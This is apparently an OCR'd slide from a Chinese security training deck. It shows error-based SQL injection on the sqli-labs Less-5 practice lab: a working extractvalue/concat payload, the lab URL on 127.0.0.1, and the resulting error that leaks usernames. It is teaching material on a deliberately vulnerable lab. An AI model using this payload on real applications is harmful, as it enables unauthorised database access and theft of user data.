 注入方式
奇安信
新一代网络安全领军者
2. 报错注入 Less-5
id=-1' and (extractvalue(1,concat(0x7e,(select
substring(group_concat(username),1) from users),0x7e)))-- -
Welcome Dhakkan
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
http://127.0.0.1/sqli-labs/Less-5/?id=-1' and (extractvalue(1,concat(0x7e,(select substring(group_concat(username),1) from users),0x7e)))-- -